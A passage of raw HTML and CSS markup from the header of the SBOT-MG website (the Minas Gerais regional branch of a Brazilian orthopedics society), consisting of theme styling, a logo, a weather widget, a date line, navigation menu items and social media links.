                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_27:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
position:relative;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_32 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_32 .tdb-mobile-menu-button svg,
                .tdi_32 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35 .tdb-logo-a,
                .tdi_35 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_35 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_35 .tdb-logo-text-title{
                    display: none;
                }.tdi_35 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_35 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_38 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_38 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_38 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_38 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_38 .tdb-header-search-button-mob svg,
                .tdi_38 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_44{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_46{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
width:100% !important;
}
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_50{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_51 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_51 .tdb-weather-unit{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-city{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">23</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Belo Horizonte</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sexta-feira, janeiro 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_53 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu ul{
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #343e47;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-664 current_page_item menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_55{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_57 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_57 .tdm-social-item i.td-icon-twitter,
				.tdi_57 .tdm-social-item i.td-icon-linkedin,
				.tdi_57 .tdm-social-item i.td-icon-pinterest,
				.tdi_57 .tdm-social-item i.td-icon-blogger,
				.tdi_57 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_57 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_57 .tdm-social-item i,
				.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_57 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotmg/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotmg/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_62 .tdb-logo-text-title{
                    display: none;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
